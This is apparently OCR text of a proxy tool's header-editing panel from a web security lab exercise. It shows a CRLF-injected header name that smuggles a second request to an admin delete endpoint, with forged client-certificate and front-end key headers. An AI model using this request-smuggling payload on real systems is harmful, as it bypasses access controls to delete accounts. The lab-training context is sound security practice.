 Inspector
Back
Request header
Name
foo: anything\r\n
\r\n
GET /admin/delete?username=carlos HTTP/
1.1\r\n
X-SSL-VERIFIED:1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 2765812752956218\r\n
\r\n
Value
anyvalue
Decoded from: Select
Cancel Apply changes